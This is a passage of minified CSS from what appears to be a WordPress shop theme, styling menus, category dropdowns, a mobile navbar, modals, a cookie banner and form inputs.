#primary{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}.row{--bs-gutter-x:var(--theme-site-gutter)}.rounded-base{border-radius:var(--theme-site-border-radius)}.rounded-2xbase{border-radius:calc(var(--theme-site-border-radius) + 0.125rem)}@media screen and (min-width:1200px){.custom-padding-left-330{padding-left:20.625rem}}.max-w-920{max-width:57.5rem}.max-w-780{max-width:48.75rem}.max-w-660{max-width:41.25rem}.max-w-520{max-width:32.5rem}.max-w-345{max-width:21.5625rem}.max-w-50{max-width:50%}.max-w-60{max-width:60%}.max-w-70{max-width:70%}.max-w-80{max-width:80%}.max-w-90{max-width:90%}.max-w-100{max-width:100%}@media screen and (min-width:576px){.sm-max-w-50{max-width:50%}.sm-max-w-60{max-width:60%}.sm-max-w-70{max-width:70%}.sm-max-w-80{max-width:80%}.sm-max-w-90{max-width:90%}.sm-max-w-100{max-width:100%}}@media screen and (min-width:992px){.md-max-w-50{max-width:50%}.md-max-w-60{max-width:60%}.md-max-w-70{max-width:70%}.md-max-w-80{max-width:80%}.md-max-w-90{max-width:90%}.md-max-w-100{max-width:100%}}@media screen and (min-width:1200px){.lg-max-w-50{max-width:50%}.lg-max-w-60{max-width:60%}.lg-max-w-70{max-width:70%}.lg-max-w-80{max-width:80%}.lg-max-w-90{max-width:90%}.lg-max-w-100{max-width:100%}}.gap-0-5{gap:.15rem}.entry-excerpt{font-size:var(--theme-text-excerpt-font-size)}.entry-description{font-size:var(--theme-text-description-font-size)}.entry-teaser{font-size:var(--theme-text-teaser-font-size)}.entry-media>img,.entry-media>iframe,.entry-media>video{width:100%}.flex-auto{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.opacity-10{opacity:.1}.opacity-20{opacity:.2}.opacity-30{opacity:.3}.opacity-40{opacity:.4}.opacity-50{opacity:.5}.opacity-60{opacity:.6}.opacity-70{opacity:.7}.opacity-80{opacity:.8}.opacity-90{opacity:.9}.strech{width:100%;height:100%;top:0;left:0}.site-scroll{position:relative;width:100%;height:100%;overflow:auto}.site-scroll.scrollbar-active{padding-right:0.625rem!important}.overlay-link{position:absolute;width:100%;height:100%;top:0;left:0;z-index:3}.global-notification{color:#fff;background-color:var(--theme-primary-color)}.global-notification p{margin-bottom:0}.global-notification .site-countdown .countdown-item>div{width:1.375rem}.site-loader{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:100%}.site-loader.dots-animation{gap:.125rem}.loader-dot{display:block;width:.3125rem;height:.3125rem;background-color:var(--theme-primary-color);border-radius:.375rem;-webkit-transform:scale(.5);transform:scale(.5);-webkit-animation:dot-keyframes 1.2s infinite ease-in-out;animation:dot-keyframes 1.2s infinite ease-in-out}.loader-dot:nth-of-type(2){-webkit-animation-delay:0.2s;animation-delay:0.2s}.loader-dot:nth-of-type(3){-webkit-animation-delay:0.3s;animation-delay:0.3s}.loader-dot:nth-of-type(4){-webkit-animation-delay:0.4s;animation-delay:0.4s}.loader-dot:nth-of-type(5){-webkit-animation-delay:0.5s;animation-delay:0.5s}.loader-default::after{content:"";position:absolute;width:2.25rem;height:2.25rem;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;-webkit-animation:rotate 450ms infinite linear;animation:rotate 450ms infinite linear}.site-menu ul{list-style:none;margin:0}.site-menu ul a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration:none;color:currentColor}.site-menu.horizontal ul{padding:0}.site-menu.horizontal ul:not(.sub-menu){display:-webkit-box;display:-ms-flexbox;display:flex}.site-menu.horizontal ul li{white-space:nowrap}.site-menu.horizontal ul a{-webkit-transition:all 0.1s var(--theme-transition);transition:all 0.1s var(--theme-transition)}.site-menu.horizontal ul .sub-menu a{color:var(--color-gray-900)}.site-menu.horizontal ul .menu-item-has-children{position:relative}.site-menu.horizontal ul .menu-item-has-children>a::after{font-family:"klbtheme";font-size:78%;font-weight:700;content:"\e8e7";margin-left:.4375rem;text-shadow:0 0 currentColor}.site-menu.horizontal ul .menu-item-has-children>.sub-menu{position:absolute;top:100%;left:0;background-color:#FFF;border:1px solid #f3f4f6;border-bottom-left-radius:calc(var(--theme-site-border-radius) + 2px);border-bottom-right-radius:calc(var(--theme-site-border-radius) + 2px);opacity:0;visibility:hidden;pointer-events:none;-webkit-transition:all 0.15s var(--theme-transition);transition:all 0.15s var(--theme-transition)}.site-menu.horizontal ul .menu-item-has-children>.sub-menu a{height:auto}.site-menu.horizontal ul .menu-item-has-children:not(.mega-menu) .sub-menu .sub-menu{left:100%;top:0}.site-menu.horizontal ul .menu-item-has-children:hover>.sub-menu{opacity:1;visibility:visible;pointer-events:auto}.site-menu.horizontal.menu-shadow .menu-item-has-children>.sub-menu{-webkit-box-shadow:0 10px 15px -3px rgb(0 0 0 / .1019607843),0 4px 6px -4px rgb(0 0 0 / .1019607843);box-shadow:0 10px 15px -3px rgb(0 0 0 / .1019607843),0 4px 6px -4px rgb(0 0 0 / .1019607843)}.site-menu.vertical>ul{padding:0}.site-menu.vertical>ul li{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;overflow:hidden}.site-menu.vertical>ul li a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;font-size:.9375rem;font-weight:600;max-height:2.75rem;padding-top:.625rem;padding-bottom:.625rem}.site-menu.vertical>ul li .menu-dropdown{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:2rem;height:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;cursor:pointer}.site-menu.vertical>ul li .menu-dropdown svg{width:1.25rem;pointer-events:none;-webkit-transition:all 0.2s var(--theme-transition);transition:all 0.2s var(--theme-transition)}.site-menu.vertical>ul li .sub-menu{position:relative;width:100%;padding-left:.9375rem;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.site-menu.vertical>ul li .sub-menu>li:last-child{padding-bottom:.9375rem}.site-menu.vertical>ul li .sub-menu li a{font-size:.875rem;font-weight:400;padding-top:.3125rem;padding-bottom:.3125rem}.site-menu.vertical>ul li .sub-menu .sub-menu>li:first-child{padding-top:.625rem}.site-menu.vertical>ul li .sub-menu .sub-menu>li:last-child{padding-bottom:.625rem}.site-menu.vertical>ul li.active>.menu-dropdown svg{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.site-categories{position:absolute;border:1px solid var(--color-gray-200);border-bottom-left-radius:calc(var(--theme-site-border-radius) + 2px);border-bottom-right-radius:calc(var(--theme-site-border-radius) + 2px)}.site-categories>ul>li>a{position:relative;background-color:var(--color-white);overflow:hidden;-webkit-transition:none;transition:none}.site-categories>ul>li>a::before{content:"";position:absolute;width:.125rem;height:100%;top:0;left:0;background-color:var(--theme-primary-color);opacity:0}.site-categories>ul>li>a:hover{background-color:var(--color-gray-50)}.site-categories>ul>li>a:hover::before{opacity:1}.site-categories>ul>li:last-child>a{border-bottom-left-radius:calc(var(--theme-site-border-radius) + 2px);border-bottom-right-radius:calc(var(--theme-site-border-radius) + 2px)}.site-categories>ul>li .sub-menu{position:absolute;width:100%;height:calc(100% + 0.0625rem);top:0;left:100%;padding:1.125rem 1.625rem;background-color:var(--color-white);border-right:1px solid var(--color-gray-200);border-left:1px solid var(--color-gray-200);border-bottom:1px solid var(--color-gray-200);border-bottom-right-radius:calc(var(--theme-site-border-radius) + 2px);background-size:cover;background-position:top right;background-repeat:no-repeat;opacity:0;visibility:hidden;pointer-events:none}.site-categories>ul>li .sub-menu li+li{margin-top:.3125rem}.site-categories>ul>li .sub-menu li a{font-size:.875rem;text-decoration-color:#fff0;text-underline-offset:.3125rem;color:currentColor;-webkit-transition:text-decoration-color 0.05s var(--theme-transition);transition:text-decoration-color 0.05s var(--theme-transition)}.site-categories>ul>li .sub-menu li a:hover{text-decoration-color:currentColor}.site-categories>ul>li.menu-item-has-children>a::after{font-family:"klbtheme";font-size:75%;font-weight:700;content:"\e8ef";margin-left:auto;margin-right:.125rem;text-shadow:0 0 0 currentColor}.site-categories>ul>li.menu-item-has-children:hover>a{background-color:var(--color-gray-50)}.site-categories>ul>li.menu-item-has-children:hover>a::before{opacity:1}.site-categories>ul>li.menu-item-has-children:hover .sub-menu{opacity:1;visibility:visible;pointer-events:auto}.site-brand{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-negative:0;flex-shrink:0}.site-brand a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:1.875rem;font-weight:700;text-decoration:none;color:currentColor}.site-brand a .brand-text{line-height:1}.site-brand a img{height:var(--theme-site-brand-mobile-height)}@media screen and (min-width:1200px){.site-brand a img{height:var(--theme-site-brand-height)}}.search-form{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.search-form input{height:3rem!important}.search-form button{position:absolute;font-size:1.375rem;width:2.375rem;height:100%;right:0;background-color:#fff0;border-radius:var(--theme-site-border-radius)}@media screen and (min-width:1200px){.search-form button{font-size:1.625rem;width:2.625rem}}.search-form button i{font-size:inherit}.badge{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.625rem;height:1.25rem;border-radius:.25rem}.badge.xs{font-size:.6875rem;height:1.5rem}.site-mobile-navbar{position:fixed;display:block;width:100%;bottom:0;left:0;z-index:100;padding-left:calc(var(--theme-site-gutter) / 2);padding-right:calc(var(--theme-site-gutter) / 2);background-color:var(--color-white);border-top:1px solid var(--color-gray-100);border-top-left-radius:1.25rem;border-top-right-radius:1.25rem;color:var(--color-black);-webkit-box-shadow:0 -1px 3px 0 rgb(0 0 0 / .0235294118);box-shadow:0 -1px 3px 0 rgb(0 0 0 / .0235294118);padding-top:.375rem;padding-bottom:.25rem}@media screen and (min-width:1200px){.site-mobile-navbar{display:none}}.site-mobile-navbar ul{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;gap:.625rem}.site-mobile-navbar ul li{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.site-mobile-navbar ul li a{position:relative;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-width:2.875rem;height:2.875rem;-webkit-transition:all 0.2s var(--theme-transition);transition:all 0.2s var(--theme-transition)}.site-mobile-navbar ul li a::before{content:"";position:absolute;width:2.875rem;height:2.875rem;background-color:var(--theme-primary-color);border-radius:var(--theme-site-border-radius);opacity:0;-webkit-transition:all 0.2s var(--theme-transition);transition:all 0.2s var(--theme-transition)}.site-mobile-navbar ul li a i{font-size:1.5rem;line-height:1.5rem;-webkit-transition:all 0.2s var(--theme-transition);transition:all 0.2s var(--theme-transition)}.site-mobile-navbar ul li a .count{position:absolute;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:.625rem;font-weight:600;line-height:1.0625rem;min-width:1.0625rem;height:1.0625rem;padding-left:.0625rem;padding-right:.0625rem;border-radius:50%;color:var(--color-red-50);background-color:var(--color-red-600);top:-.0625rem;margin-left:1.25rem;-webkit-transition:all 0.2s var(--theme-transition);transition:all 0.2s var(--theme-transition)}.site-mobile-navbar ul li a .menu-text{display:block;font-size:.5625rem;font-weight:600;line-height:1;color:var(--color-gray-400);margin-top:.375rem;opacity:.7;-webkit-transition:all 0.2s var(--theme-transition);transition:all 0.2s var(--theme-transition)}.site-mobile-navbar ul li a.active{color:var(--theme-primary-color)}.site-mobile-navbar ul li a.active::before{opacity:.15}.site-mobile-navbar ul li a.active i{-webkit-transform:translateY(7px);transform:translateY(7px)}.site-mobile-navbar ul li a.active .menu-text{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}.close-button{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-negative:0;flex-shrink:0}.close-button a{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:1rem;text-decoration:none;color:var(--color-gray-500);width:1.75rem;height:1.75rem;border-radius:50%;-webkit-transition:all 0.35s var(--theme-transition);transition:all 0.35s var(--theme-transition)}@media screen and (min-width:1200px){.close-button a{font-size:1.125rem;width:2rem;height:2rem}}.close-button a::before{content:"";position:absolute;width:100%;height:100%;background-color:var(--color-gray-200);border-radius:50%;opacity:.7}.close-button a i{position:relative;font-weight:700;line-height:1.375rem;text-shadow:0 0 0 currentColor;z-index:1}.close-button a:hover{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.site-modal{position:fixed;z-index:100;padding-left:calc(var(--theme-site-gutter) / 2);padding-right:calc(var(--theme-site-gutter) / 2);opacity:0;visibility:hidden;pointer-events:none;-webkit-transition:all 0.15s cubic-bezier(.25,.1,.25,1);transition:all 0.15s cubic-bezier(.25,.1,.25,1)}.site-modal-overlay{background-color:rgb(0 0 0 / .3)}.site-modal-body{min-width:17.5rem;border-radius:calc(var(--theme-site-border-radius) + 2px);-webkit-transform:translateY(-10px);transform:translateY(-10px);opacity:0;visibility:hidden;-webkit-transition:all 0.25s cubic-bezier(.455,.03,.515,.955);transition:all 0.25s cubic-bezier(.455,.03,.515,.955)}.site-modal.active{opacity:1;visibility:visible;pointer-events:auto}.site-modal.active .site-modal-body{opacity:1;visibility:visible;-webkit-transform:translateY(0);transform:translateY(0)}.modal-location .close-button{position:absolute;top:.5rem;right:.5rem}@media screen and (min-width:1200px){.modal-location .close-button{top:.75rem;right:.75rem}}.modal-location .site-modal-body{max-width:30rem;width:100%}.modal-location .site-modal-body .entry-text{line-height:1.3}@media screen and (min-width:1200px){.modal-location .site-modal-body .entry-text{line-height:1.4}}.modal-location .site-modal-body .search-wrapper i{left:.625rem}.modal-location .site-modal-body .search-wrapper input{height:2.75rem;padding-left:2.375rem;border-width:.125rem}.modal-location .site-modal-body .search-wrapper input:focus{outline:none;border-color:var(--theme-primary-color)}@media screen and (min-width:1200px){.modal-location .site-modal-body .search-wrapper input{height:3rem;padding-left:2.5rem}}.modal-location .site-modal-body .search-wrapper .site-loader{position:absolute;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:auto;right:.9375rem;opacity:0}.modal-location .site-modal-body .search-wrapper.loading .site-loader{opacity:1}.modal-location .site-modal-body .location-items ul{position:relative;list-style:none;margin:0;padding:0;max-height:13.5625rem;overflow:auto}@media screen and (min-width:1200px){.modal-location .site-modal-body .location-items ul{max-height:18.75rem}}.modal-location .site-modal-body .location-items ul li{position:relative;padding-top:.625rem;padding-bottom:.625rem}.modal-location .site-modal-body .location-items ul li+li{border-top:1px solid var(--color-gray-100)}.modal-location .site-modal-body .location-items ul li:first-child{padding-top:0}.modal-location .site-modal-body .location-items ul li:last-child{padding-bottom:0}.modal-location .site-modal-body .location-items ul li label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;cursor:pointer;-webkit-transition:all 0.15s cubic-bezier(.25,.1,.25,1);transition:all 0.15s cubic-bezier(.25,.1,.25,1)}.modal-location .site-modal-body .location-items ul li label i{position:relative;font-size:1rem;line-height:.875rem}@media screen and (min-width:1200px){.modal-location .site-modal-body .location-items ul li label i{font-size:1.125rem;line-height:1.375rem}}.modal-location .site-modal-body .location-items ul li label i::before{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:1.125rem;height:1.125rem;border-radius:50%}@media screen and (min-width:1200px){.modal-location .site-modal-body .location-items ul li label i::before{width:1.375rem;height:1.375rem}}.modal-location .site-modal-body .location-items ul li label .location-detail .location-col{line-height:1.2}.modal-location .site-modal-body .location-items ul li label:hover .entry-title{color:var(--theme-primary-color)}.modal-location .site-modal-body .location-items ul li input{position:absolute;left:-9999px;opacity:0}.modal-location .site-modal-body .location-items ul li input:checked+label .entry-title{color:var(--theme-primary-color)}.modal-location .site-modal-body .location-items ul li input:checked+label i::before{content:"\e8b7";font-size:.875rem;color:var(--color-white);background-color:var(--theme-primary-color)}.modal-location .site-modal-body .btn{height:2.75rem}@media screen and (min-width:1200px){.modal-location .site-modal-body .btn{height:3rem}}.site-drawer{position:fixed;width:100%;height:100%;top:0;left:0;opacity:0;visibility:hidden;z-index:99}.site-drawer .site-drawer-row{padding-left:calc(var(--theme-site-gutter) / 2);padding-right:calc(var(--theme-site-gutter) / 2)}.site-drawer .site-drawer-inner{position:relative;width:100%;height:100%;background-color:var(--color-white);padding-right:0!important;-webkit-transform:translateX(-100%);transform:translateX(-100%);z-index:1}@media screen and (min-width:1200px){.site-drawer .site-drawer-inner{width:21.25rem}}.site-drawer .site-drawer-overlay{background-color:rgb(0 0 0 / .3);opacity:0;visibility:hidden}.site-categories{width:100%;top:100%;left:0}.site-categories ul{list-style:none;padding:0;margin:0}.site-categories>ul>li+li{border-top:1px solid var(--color-gray-200)}.site-categories>ul>li>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.875rem;font-weight:500;text-decoration:none;max-height:2.875rem;padding-top:.75rem;padding-bottom:.75rem;padding-left:1.125rem;padding-right:1.125rem;color:currentColor;-webkit-transition:all 0.15s var(--theme-transition);transition:all 0.15s var(--theme-transition)}.site-categories>ul>li>a:hover{background-color:var(--color-gray-50)}.site-categories>ul>li>a img,.site-categories>ul>li>a svg{width:1.25rem;height:1.25rem;margin-right:.9375rem}.site-categories>ul>li>a i{font-size:1.25rem;width:1.25rem;margin-right:.9375rem}.site-categories>ul>li>a i::before{margin:0}.site-categories>ul>li>a span{font-size:.6875rem;font-weight:600;color:var(--color-gray-400);margin-left:auto}.banner-badge{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.6875rem;font-weight:600;color:var(--color-gray-900);background:#9ca3af;background:-webkit-gradient(linear,left top,right top,from(#9ca3af),color-stop(60%,#fff0));background:linear-gradient(90deg,#9ca3af 0%,#fff0 60%);padding-left:.375rem;padding-right:.375rem;height:1.375rem;border-radius:var(--theme-site-border-radius)}@media screen and (min-width:992px){.banner-badge{font-size:.75rem;padding-left:.625rem;padding-right:.625rem;height:1.75rem}}.banner-badge.green{color:var(--color-green-800);background:#16a34a;background:-webkit-gradient(linear,left top,right top,from(rgb(22 163 74 / .5)),color-stop(60%,#fff0));background:linear-gradient(90deg,rgb(22 163 74 / .5) 0%,#fff0 60%)}.banner-badge.red{color:var(--color-red-900);background:#dc2626;background:-webkit-gradient(linear,left top,right top,from(rgb(220 38 38 / .5)),color-stop(60%,#fff0));background:linear-gradient(90deg,rgb(220 38 38 / .5) 0%,#fff0 60%)}.banner-badge.orange{color:var(--color-orange-800);background:#ea580c;background:-webkit-gradient(linear,left top,right top,from(rgb(234 88 12 / .5)),color-stop(60%,#fff0));background:linear-gradient(90deg,rgb(234 88 12 / .5) 0%,#fff0 60%)}.border-block{position:relative}.border-block::after{content:"";position:absolute;width:100%;height:100%;top:0;left:0;border:1px solid var(--color-gray-200);border-radius:calc(var(--theme-site-border-radius) + 0.125rem);pointer-events:none}.site-progress-bar{position:relative;width:100%;height:.375rem;background-color:var(--color-gray-200);border-radius:.875rem}.site-progress-bar span{display:block;height:100%;border-radius:.875rem;-webkit-mask:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fff));-webkit-mask:linear-gradient(#fff 0 0);mask:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fff));mask:linear-gradient(#fff 0 0)}.site-progress-bar span::before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background-image:-webkit-gradient(linear,left top,right top,from(#FFD200),to(#DC2626));background-image:linear-gradient(to right,#FFD200,#DC2626)}.mobile-overlay{position:fixed;width:100%;height:100%;top:0;left:0;background-color:rgb(0 0 0 / .3);z-index:3;opacity:0;visibility:hidden}.page-header{position:relative}.page-header.with-image{padding-top:2.5rem;padding-bottom:2.5rem}@media screen and (min-width:576px){.page-header.with-image{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:26.25rem;padding-top:0;padding-bottom:0}}.page-header.with-image .container{position:relative;color:var(--color-white);z-index:2}.page-header.with-image .page-header-image{position:absolute;width:100%;height:100%;top:0;left:0}.page-header.with-image .page-header-image::before{content:"";position:absolute;width:100%;height:100%;top:0;left:0;background-color:var(--color-gray-950);opacity:.35;z-index:1}.page-header.with-image .page-header-image img{position:absolute;width:100%;height:100%;top:0;left:0;-o-object-fit:cover;object-fit:cover}.site-gdpr{position:fixed;width:100%;bottom:0;color:var(--color-white);background-color:var(--color-gray-900);padding:.9375rem;will-change:opacity,transform;-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0;z-index:999}.site-gdpr-inner{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;width:100%}@media screen and (min-width:576px){.site-gdpr-inner{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.site-gdpr-inner p{font-size:.8125rem}@media screen and (min-width:576px){.site-gdpr-inner p{margin-bottom:0;margin-right:1.25rem}}.site-gdpr-inner .btn{font-size:.75rem;height:2.375rem}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea,select,.form-control,.form-select{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-family:var(--theme-form-input-font);font-size:var(--theme-form-input-font-size);font-weight:var(--theme-form-input-font-weight);letter-spacing:var(--theme-form-input-letter-spacing);line-height:var(--theme-form-input-height);width:100%;height:var(--theme-form-input-height);border-radius:calc(var(--theme-site-border-radius) + 2px);-webkit-transition:all 0.05s var(--theme-transition);transition:all 0.05s var(--theme-transition)}input[type=color]::-webkit-input-placeholder,input[type=date]::-webkit-input-placeholder,input[type=datetime-local]::-webkit-input-placeholder,input[type=datetime]::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder,input[type=month]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,input[type=time]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,input[type=week]::-webkit-input-placeholder,textarea::-webkit-input-placeholder,select::-webkit-input-placeholder,.form-control::-webkit-input-placeholder,.form-select::-webkit-input-placeholder{font-weight:400;color:var(--color-gray-400)}input[type=color]::-moz-placeholder,input[type=date]::-moz-placeholder,input[type=datetime-local]::-moz-placeholder,input[type=datetime]::-moz-placeholder,input[type=email]::-moz-placeholder,input[type=month]::-moz-placeholder,input[type=number]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=text]::-moz-placeholder,input[type=time]::-moz-placeholder,input[type=url]::-moz-placeholder,input[type=week]::-moz-placeholder,textarea::-moz-placeholder,select::-moz-placeholder,.form-control::-moz-placeholder,.form-select::-moz-placeholder{font-weight:400;color:var(--color-gray-400)}input[type=color]:-ms-input-placeholder,input[type=date]:-ms-input-placeholder,input[type=datetime-local]:-ms-input-placeholder,input[type=datetime]:-ms-input-placeholder,input[type=email]:-ms-input-placeholder,input[type=month]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,input[type=time]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,input[type=week]:-ms-input-placeholder,textarea:-ms-input-placeholder,select:-ms-input-placeholder,.form-control:-ms-input-placeholder,.form-select:-ms-input-placeholder{font-weight:400;color:var(--color-gray-400)}input[type=color]::-ms-input-placeholder,input[type=date]::-ms-input-placeholder,input[type=datetime-local]::-ms-input-placeholder,input[type=datetime]::-ms-input-placeholder,input[type=email]::-ms-input-placeholder,input[type=month]::-ms-input-placeholder,input[type=number]::-ms-input-placeholder,input[type=password]::-ms-input-placeholder,input[type=search]::-ms-input-placeholder,input[type=tel]::-ms-input-placeholder,input[type=text]::-ms-input-placeholder,input[type=time]::-ms-input-placeholder,input[type=url]::-ms-input-placeholder,input[type=week]::-ms-input-placeholder,textarea::-ms-input-placeholder,select::-ms-input-placeholder,.form-control::-ms-input-placeholder,.form-select::-ms-input-placeholder{font-weight:400;color:var(--color-gray-400)}input[type=color]::placeholder,input[type=date]::placeholder,input[type=datetime-local]::placeholder,input[type=datetime]::placeholder,input[type=email]::placeholder,input[type=month]::placeholder,input[type=number]::placeholder,input[type=password]::placeholder,input[type=search]::placeholder,input[type=tel]::placeholder,input[type=text]::placeholder,input[type=time]::placeholder,input[type=url]::placeholder,input[type=week]::placeholder,textarea::placeholder,select::placeholder,.form-control::placeholder,.form-select::placeholder{font-weight:400;color:var(--color-gray-400)}input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,textarea:focus,select:focus,.form-control:focus,.form-select:focus{border-color:var(--theme-primary-color);outline:2px solid var(--theme-primary-color);-webkit-box-shadow:none!important;box-shadow:none!important}input[type=color]:not(.filled),input[type=date]:not(.filled),input[type=datetime-local]:not(.filled),input[type=datetime]:not(.filled),input[type=email]:not(.filled),input[type=month]:not(.filled),input[type=number]:not(.filled),input[type=password]:not(.filled),input[type=search]:not(.filled),input[type=tel]:not(.filled),input[type=text]:not(.filled),input[type=time]:not(.filled),input[type=url]:not(.filled),input[type=week]:not(.filled),textarea:not(.filled),select:not(.filled),.form-control:not(.filled),.form-select:not(.filled){color:var(--color-black);background-color:var(--color-white);border-color:var(--color-gray-300);-webkit-box-shadow:0 1px 2px rgb(0 0 0 / .0470588235);box-shadow:0 1px 2px rgb(0 0 0 / .0470588235)}input[type=color]:not(.filled):hover,input[type=date]:not(.filled):hover,input[type=datetime-local]:not(.filled):hover,input[type=datetime]:not(.filled):hover,input[type=email]:not(.filled):hover,input[type=month]:not(.filled):hover,input[type=number]:not(.filled):hover,input[type=password]:not(.filled):hover,input[type=search]:not(.filled):hover,input[type=tel]:not(.filled):hover,input[type=text]:not(.filled):hover,input[type=time]:not(.filled):hover,input[type=url]:not(.filled):hover,input[type=week]:not(.filled):hover,textarea:not(.filled):hover,select:not(.filled):hover,.form-control:not(.filled):hover,.form-select:not(.filled):hover{border-color:var(--color-gray-400)}input[type=color].primary,input[type=date].primary,input[type=datetime-local].primary,input[type=datetime].primary,input[type=email].primary,input[type=month].primary,input[type=number].primary,input[type=password].primary,input[type=search].primary,input[type=tel].primary,input[type=text].primary,input[type=time].primary,input[type=url].primary,input[type=week].primary,textarea.primary,select.primary,.form-control.primary,.form-select.primary{border-color:var(--theme-primary-color);-webkit-box-shadow:0 1px 2px rgb(0 0 0 / .0980392157);box-shadow:0 1px 2px rgb(0 0 0 / .0980392157)}input[type=color].primary::-webkit-input-placeholder,input[type=date].primary::-webkit-input-placeholder,input[type=datetime-local].primary::-webkit-input-placeholder,input[type=datetime].primary::-webkit-input-placeholder,input[type=email].primary::-webkit-input-placeholder,input[type=month].primary::-webkit-input-placeholder,input[type=number].primary::-webkit-input-placeholder,input[type=password].primary::-webkit-input-placeholder,input[type=search].primary::-webkit-input-placeholder,input[type=tel].primary::-webkit-input-placeholder,input[type=text].primary::-webkit-input-placeholder,input[type=time].primary::-webkit-input-placeholder,input[type=url].primary::-webkit-input-placeholder,input[type=week].primary::-webkit-input-placeholder,textarea.primary::-webkit-input-placeholder,select.primary::-webkit-input-placeholder,.form-control.primary::-webkit-input-placeholder,.form-select.primary::-webkit-input-placeholder{color:var(--color-gray-500)}input[type=color].primary::-moz-placeholder,input[type=date].primary::-moz-placeholder,input[type=datetime-local].primary::-moz-placeholder,input[type=datetime].primary::-moz-placeholder,input[type=email].primary::-moz-placeholder,input[type=month].primary::-moz-placeholder,input[type=number].primary::-moz-placeholder,input[type=password].primary::-moz-placeholder,input[type=search].primary::